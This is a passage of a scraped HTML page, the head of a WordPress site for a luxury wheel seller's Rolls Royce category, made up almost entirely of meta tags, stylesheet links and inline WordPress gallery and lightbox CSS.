

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giovannawheels.com/vehicle/make-rollsroyce/
body_size: 26036
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="eOKx6V92FgngwYag7gceJZHmBl4Br0DefSE2y5z8bQU" />
	<meta name="facebook-domain-verification" content="h9z8806ekf9wczyz64ijwoywrckgwy" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://giovannawheels.com/xmlrpc.php">
	<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
		
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" />
	<title>Rolls Royce &#8211; Giovanna Luxury Wheels</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Feed" href="https://giovannawheels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Comments Feed" href="https://giovannawheels.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Rolls Royce Vehicle Feed" href="https://giovannawheels.com/vehicle/make-rollsroyce/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) 